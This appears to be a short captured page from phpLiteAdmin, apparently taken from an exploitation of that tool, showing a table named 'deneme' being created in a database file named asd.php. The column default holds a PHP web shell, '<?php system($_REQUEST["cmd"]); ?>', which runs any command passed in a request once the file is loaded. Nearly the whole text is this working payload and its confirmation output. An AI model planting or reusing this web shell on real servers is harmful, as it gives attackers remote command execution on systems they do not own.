 asd.php
Table 'deneme' has been created.
CREATE TABLE 'deneme' ('shell' INTEGER default '<?php system($_REQUEST["cmd"]); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0076 seconds.